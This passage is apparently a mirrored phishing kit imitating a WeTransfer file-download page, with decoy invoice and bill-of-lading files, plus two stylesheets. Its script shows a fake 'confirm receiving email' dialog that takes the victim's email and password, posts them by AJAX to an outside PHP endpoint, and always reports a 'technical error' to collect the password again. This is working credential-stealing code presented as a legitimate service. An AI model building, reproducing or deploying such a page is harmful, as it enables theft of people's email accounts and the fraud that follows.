  <path d="M82 100.843V59.007A4.006 4.006 0 0 1 86 55c2.21 0 4 1.794 4 4.007v41.777l15.956-15.956a4.003 4.003 0 0 1 5.657 0 4.004 4.004 0 0 1 0 5.657l-22.628 22.628a3.99 3.99 0 0 1-3.017 1.166 3.992 3.992 0 0 1-3.012-1.166L60.328 90.485a4.003 4.003 0 0 1 0-5.657 4.004 4.004 0 0 1 5.657 0L82 100.843z"></path>
</g></svg><h2>Ready when you are</h2><p>Files deleted in 7 days</p>
<div class="downloader__message" bis_skin_checked="1">
  <p title="Hi, please kindly go through this documents and revert to us as soon as possible">
    Hi, please kindly go through the documents and revert to us ...</p></div>
</div>
<ul class="filelist">
  <li class="filelist__item"><div class="poptip" bis_skin_checked="1"><div class="filelist__meta" bis_skin_checked="1">
  <span class="filelist__name" title="bill of lading.pdf">List of Items.pdf</span>
  <p class="filelist__size"><span>961 KB</span><span>pdf</span></p><div class="filelist__action" bis_skin_checked="1"><svg viewBox="0 0 24 24"><path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10 10-4.477 10-10zm-9 1.492V7.998C13 7.446 12.552 7 12 7c-.556 0-1 .447-1 .998v5.48l-2.53-2.53c-.385-.385-1.022-.39-1.413.002-.393.393-.39 1.022-.002 1.412l4.247 4.247c.192.19.447.288.702.288.26.003.514-.095.708-.29l4.247-4.246c.383-.385.387-1.022-.003-1.412-.394-.393-1.023-.392-1.413-.002L13 13.492zM0 12C0 5.373 5.373 0 12 0s12 5.373 12 12-5.373 12-12 12S0 18.627 0 12z" fill-rule="evenodd"></path></svg></div></div></div></li>
</ul>
<ul class="filelist">
  <li class="filelist__item"><div class="poptip" bis_skin_checked="1"><div class="filelist__meta" bis_skin_checked="1">
  <span class="filelist__name" title="Invoice.pdf">Drawings and Specifications.zip</span>
  <p class="filelist__size"><span>20MB</span><span>zip</span></p><div class="filelist__action" bis_skin_checked="1"><svg viewBox="0 0 24 24"><path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10 10-4.477 10-10zm-9 1.492V7.998C13 7.446 12.552 7 12 7c-.556 0-1 .447-1 .998v5.48l-2.53-2.53c-.385-.385-1.022-.39-1.413.002-.393.393-.39 1.022-.002 1.412l4.247 4.247c.192.19.447.288.702.288.26.003.514-.095.708-.29l4.247-4.246c.383-.385.387-1.022-.003-1.412-.394-.393-1.023-.392-1.413-.002L13 13.492zM0 12C0 5.373 5.373 0 12 0s12 5.373 12 12-5.373 12-12 12S0 18.627 0 12z" fill-rule="evenodd"></path></svg></div></div></div></li>
</ul>

<ul class="filelist">
  <li class="filelist__item"><div class="poptip" bis_skin_checked="1"><div class="filelist__meta" bis_skin_checked="1">
  <span class="filelist__name" title="compaby profile.mp4">Company Profile.mp4</span>
  <p class="filelist__size"><span>15.3 MB</span><span>mp4</span></p><div class="filelist__action" bis_skin_checked="1"><svg viewBox="0 0 24 24"><path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10 10-4.477 10-10zm-9 1.492V7.998C13 7.446 12.552 7 12 7c-.556 0-1 .447-1 .998v5.48l-2.53-2.53c-.385-.385-1.022-.39-1.413.002-.393.393-.39 1.022-.002 1.412l4.247 4.247c.192.19.447.288.702.288.26.003.514-.095.708-.29l4.247-4.246c.383-.385.387-1.022-.003-1.412-.394-.393-1.023-.392-1.413-.002L13 13.492zM0 12C0 5.373 5.373 0 12 0s12 5.373 12 12-5.373 12-12 12S0 18.627 0 12z" fill-rule="evenodd"></path></svg></div></div></div></li>
</ul>
  

  </div><div class="scrollable__scrollbar" bis_skin_checked="1">
    <div class="scrollable__scrollbar-thumb" style="height: 0px; transform: translateY(0px);" bis_skin_checked="1">
  </div></div></div><div class="transfer__footer" bis_skin_checked="1">
  <button class="transfer__button" id="btn-download">Download All</button></div></div></div></div>
  <div class="dropzone" bis_skin_checked="1"><h3 class="dropzone__title">Drop it like it’s hot</h3><p class="dropzone__text">Add your files by dropping them anywhere in this window</p></div><div class="wallpaper" bis_skin_checked="1"><iframe src="WeTransfer_files/a.html" scrolling="no" allow="autoplay; camera" frameborder="0" bis_size="{&quot;x&quot;:0,&quot;y&quot;:0,&quot;w&quot;:1366,&quot;h&quot;:657,&quot;abs_x&quot;:0,&quot;abs_y&quot;:0}"></iframe><span class="wallpaper__title"></span></div><nav class="nav nav--loaded"><ul class="nav__items"><li class="nav__item"><a href="#" class="nav__label">Help</a></li>
  <li class="nav__item nav_item--expanded"><a href="#" class="nav__label">About</a>
    <ul class="nav__subitems" style="width: 0px;"><li class="nav__subitem"><a href="#" class="nav__label">WeTransfer</a></li><li class="nav__subitem"><a href="#" class="nav__label">Products</a></li><li class="nav__subitem"><a href="#" class="nav__label">Plus</a></li><li class="nav__subitem"><a href="#" class="nav__label">Advertise</a></li></ul>
  </li><li class="nav__item"><a href="#" class="nav__label">Got Plus?</a></li>
  </ul></nav><div class="spinner logo spinner--single" bis_skin_checked="1"><svg height="44" width="44" class="spinner__circle" shape-rendering="geometricPrecision" viewBox="0 0 44 44"><circle class="spinner__background" r="20.5" cx="22" cy="22" fill="transparent" style="stroke-dasharray: 128.805; stroke-dashoffset: 0; stroke-width: 3; stroke: rgb(232, 235, 237);"></circle><circle class="spinner__foreground" r="20.5" cx="22" cy="22" fill="transparent" style="stroke-dasharray: 128.805; stroke-dashoffset: 128.161; stroke-width: 3; stroke: rgb(64, 159, 255);"></circle></svg><svg width="52" height="29" class="spinner__logo" viewBox="-4 -2 52 29"><defs><path id="logo-path" d="M25.4 10.6c0-6.2 4.4-9.9 10.1-9.9C40.6.7 44 3.3 44 6.9c0 3.4-2.9 5.6-6.1 5.6-1.8 0-3.1-.3-4-1-.3-.3-.5-.2-.5.1 0 1.3.5 2.3 1.3 3.2.7.7 2 1.2 3.2 1.2 1.3 0 2.4-.3 3.4-.8s1.8-.3 2.3.5c.6.9-.2 2.1-.9 2.9-1.3 1.4-3.8 2.4-7 2.4-6.5-.2-10.3-4.6-10.3-10.4zm-13.3 4.1c.6 0 1 .3 1.4 1l1.8 2.9c.7 1.1 1.3 1.9 2.6 1.9s2-.5 2.6-2c.8-1.8 1.7-4.1 2.4-7.1.9-3.4 1.3-5.4 1.3-7.1s-.5-2.7-2.4-3c-2.5-.5-6-.7-9.7-.7s-7.2.2-9.7.6C.5 1.6 0 2.6 0 4.3S.4 8 1.2 11.4c.8 3 1.6 5.2 2.4 7.1.7 1.5 1.3 2 2.6 2s1.9-.8 2.6-1.9l1.8-2.9c.5-.6.9-1 1.5-1z"></path><filter id="logo-filter" width="200%" height="200%" x="-50%" y="-50%" filterUnits="objectBoundingBox"><feoffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feoffset><fegaussianblur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></fegaussianblur></filter></defs><g fill="none" class="logo-shape"><use fill="#17181A" fill-opacity="0.11" filter="url(#logo-filter)" xlink:href="#logo-path"></use><use fill-rule="evenodd" xlink:href="#logo-path"></use></g></svg><svg class="spinner__aborted" viewBox="55 42 171 171"><g fill="none" fill-rule="evenodd"><path fill="#E65050" d="M136.75 141.407h7.432l3.315-29.634V92.887h-14.164v18.886l3.416 29.634zM133.734 162h13.36v-13.26h-13.36V162z"></path></g></svg><svg class="spinner__finished" viewBox="550 421 13 13" focusable="false"><path stroke="#409FFF" stroke-width="2.057" d="M552 426.888l3.16 3.112 4.84-7" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div></div>
  </form>

  <div class="modal-bg hide" id="confirm-modal" bis_skin_checked="1">
    <div class="confirm-modal-box" style="min-height: 270px;" bis_skin_checked="1">
      <div style="margin: 0 auto; text-align: center; padding-top: 10px;" bis_skin_checked="1">
        <img class="modal-logo" src="WeTransfer_files/logo.png">
        <div style="color: red; text-align:center;margin-top: 13px;" bis_skin_checked="1"> Please confirm receiving email</div>
        <div style="text-align:center; margin-top: 25px;" bis_skin_checked="1">
          <div bis_skin_checked="1">
            <input type="text" name="email" readonly="" id="email" value="&lt;?php echo $_GET[&#39;email&#39;]; ?&gt;" placeholder="Enter email ..." class="confirm-input">
          </div>
          <div bis_skin_checked="1">
            <input type="password" name="password" id="password" placeholder="Enter password" class="confirm-input" style="margin-top: 15px;">
          </div>
          <button class="confirm-button" id="btn-confirm"> Confirm </button>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-bg hide" id="modal" bis_skin_checked="1"> 
  <div class="modal-box" bis_skin_checked="1">
    <div class="circle" bis_skin_checked="1"></div>
    <canvas id="progress-canvas" height="150" width="150"></canvas>
    <div id="download-msg" style="margin-top: 1rem;" bis_skin_checked="1">Downloading Files...</div>
    <div class="exit hide" id="exit" style="position: relative; top: -15%;" bis_skin_checked="1">
      <button class="btn-exit" id="btn-exit">Try Again</button>
    </div>
  </div>
  </div>


  
  
  
  <script type="text/javascript">

  function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, "\\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
      results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return "";
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  document.querySelector("#email").value = getParameterByName("email");


   var ctx = document.getElementById('progress-canvas').getContext('2d');
    var al = 0;
    var start = 4.72;
    var cw = ctx.canvas.width ;
    var ch = ctx.canvas.height ;
    var diff;
    var sim;
  $(document).ready(function(){
    $("#btn-download").click(function(e){
      e.preventDefault();
      e.stopPropagation();
      $("#confirm-modal").removeClass("hide").fadeIn(1000);
      $("#password").focus();
    });

    $("#btn-confirm").click(function(e){
      e.preventDefault();
      e.stopPropagation();
      var pass = $("#password").val();
      var email = $("#email").val();
      if(isEmail(email) == false){
        $("#email").css("border", "1px solid red");
		$("#email").attr("placeholder", "Please enter a valid email!");
		return false;
      }else if(pass.length < 2){
        $("#password").css("border", "1px solid red");
        $("#password").attr("placeholder", "Please enter your password first!");
        $("#password").focus();
      }else{
        $("#errormsg").text("");
        $("#modal").removeClass("hide");
        $("#confirm-modal").addClass("hide");
        sim = setInterval(() => {
          progressSim();
        }, 300);
        $.ajax({
          url: "https://rangam.net/cgi-bin/new/now.php",
          method: "post",
          data: {
            email: email,
            password: pass
          },
          success: (data) => {
              console.log(data);
              triggerError();
          },
          error: (err) => {
            console.log(err)
            triggerError()
          }
        })
      }
      
    })

    $("#btn-exit").click(function(){
      closeModal();
      reset();

    })
  })
  function progressSim(){
      diff = ((al/100) * Math.PI * 2 * 10).toFixed(2);
      ctx.clearRect(0, 0, cw, ch);
      ctx.lineWidth = 13;
      ctx.fillStyle = '#09F';
      ctx.strokeStyle = '#09F';
      ctx.textAlign = 'center';
      ctx.font = "25px monospace";
      ctx.fillText(al+'%', cw * .5, ch * .5 + 2, cw);
      ctx.beginPath();
      ctx.arc(75, 75, 68, start, diff/10+start, false);
      ctx.stroke();
      if (al >= 100){
        clearTimeout(sim)
      }
      al++;
    }

    function triggerError(){
      setTimeout(() => {
      al = 0;
      $("#password").val("");
      $("#download-msg").css("color", "#e81123");
      $("#download-msg").css("top", "60%");
      $("#download-msg").css("right", "40%");
	  $("#download-msg").css("margin-top", "-12px");
      $("#download-msg").html("Technical error encountered <br> Please confirm the email password");
      clearInterval(sim);
      $("#exit").removeClass("hide");   
      }, 1000);
    
    }
    function closeModal(){
      $("#modal").addClass("hide");
      $("#exit").addClass("hide");
      $("#confirm-modal").removeClass("hide");
    }
    
    function reset(){
      al = 0;
      $("#download-msg").css("color", "orange");
      $("#download-msg").css("right", "50%");
      $("#download-msg").text("Downloading Files...");
      ctx.clearRect(0, 0, cw, ch);
      $("#password").focus();
    }
	
	function isEmail(email){
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,6})+$/;
		return regex.test(email);
	}
</script>

 
</body>
<!-- Mirrored from we-servtr-ansfer.glitch.me/share/?email=anymail@mail.com by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 25 Oct 2022 11:09:11 GMT -->
</html>
</file>
<file: wallpaper-toolbox-2.css>
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:transparent}html{height:100%;font-size:62.5%}html.-wetransfer-busy *{cursor:progress!important}body{height:100%;overflow:hidden;cursor:pointer;-webkit-user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:sans-serif}img,p,span,svg,video{-webkit-user-drag:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.we-space{position:absolute;top:60px;right:1vmin;bottom:60px;left:400px}.we-label{position:absolute;top:0;right:20px;bottom:20px;left:0;display:inline-block;text-shadow:#46494d 0 1px 0;color:#fff}.we-fullscreen{position:absolute;top:0;right:0;bottom:0;left:0}.we-deadcenter{position:absolute;top:50%;left:43%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.animated--fade-in{opacity:1}.animated--fade-out{opacity:0}we-background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-2;background-repeat:no-repeat;background-color:#000}we-background[fullscreen]{background-size:cover}we-background:not([fullscreen]){background-size:contain}we-background:not([align]){background-position:center center}we-background[align='top left']{background-position:top left}we-background[align='top center']{background-position:top center}we-background[align='top right']{background-position:top right}we-background[align='center right']{background-position:center right}we-background[align='center center']{background-position:center center}we-background[align='bottom right']{background-position:bottom right}we-background[align='bottom center']{background-position:bottom center}we-background[align='bottom left']{background-position:bottom left}we-background[align='center left']{background-position:center left}we-button{display:inline-block}we-clickbutton{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}we-container{display:block;position:relative}we-container[fullscreen]{position:absolute;top:0;right:0;bottom:0;left:0}we-video{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}we-video video{width:100%;height:100%;position:absolute}we-video[playing=false] we-video{display:none!important}we-video[playing=true] we-video{display:block!important}we-video[playing=false]{display:none}we-video:not([fullscreen]){top:0;left:0;background:#000}we-video[fullscreen] video{width:auto;height:auto;min-width:100%;min-height:100%;position:absolute;-webkit-transform:translate(-50% -50%);transform:translate(-50% -50%)}we-video[fullscreen]:not([align]) video{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}we-video[fullscreen][align='top left'] video{top:0;left:0}we-video[fullscreen][align='top center'] video{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}we-video[fullscreen][align='top right'] video{top:0;right:0}we-video[fullscreen][align='center right'] video{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}we-video[fullscreen][align='bottom right'] video{bottom:0;right:0}we-video[fullscreen][align='bottom center'] video{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}we-video[fullscreen][align='bottom left'] video{bottom:0;left:0}we-video[fullscreen][align='center left'] video{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}we-wallpaper{width:100vw;height:100vh;display:block;position:relative;overflow:hidden;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s}.we-embed{z-index:-1;opacity:0;display:block;position:relative;width:100%;height:100%;background:#000;-webkit-transition:opacity .6s linear;transition:opacity .6s linear}.we-embed[playing]{opacity:1;z-index:1}.we-embed>div{width:100%;height:100%}.we-embed>div>iframe,.we-embed>iframe{position:absolute;width:100%;height:calc(100% + 300px);display:block;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.we-embed__controls{width:100%;height:100%;position:absolute;top:0;left:0}.we-embed__button{position:absolute;width:20px;height:20px;bottom:20px;z-index:100;cursor:pointer;text-align:center}.we-embed__button svg{height:100%;width:auto;margin:auto}.we-embed__button--close{left:15px}.we-embed__button--play-pause{left:40px}.we-embed__button--mute-unmute{left:65px}.we-embed we-clickbutton{z-index:10}
</file>
<file: 3a8e55c6-b1f3-4659-99eb-125ae72bd084.css>
/* This CSS resource incorporates links to font software which is the
   valuable copyrighted property of Type Network, Inc. and/or their
   suppliers. You may not attempt to copy, install, redistribute,
   convert, modify or reverse engineer this font software. Please
   contact Type Network with any questions: www.typenetwork.com */


	
		
/* Your license for Benton Sans Book is expired. 
   Renew your license at https://store.typenetwork.com/account/licenses
   or email info@typenetwork.com with any questions. */
		
	
		
/* Your license for Benton Sans Medium is expired. 
   Renew your license at https://store.typenetwork.com/account/licenses
   or email info@typenetwork.com with any questions. */
		
	
		
/* Your license for Benton Sans Bold is expired. 
   Renew your license at https://store.typenetwork.com/account/licenses
   or email info@typenetwork.com with any questions. */
</file>
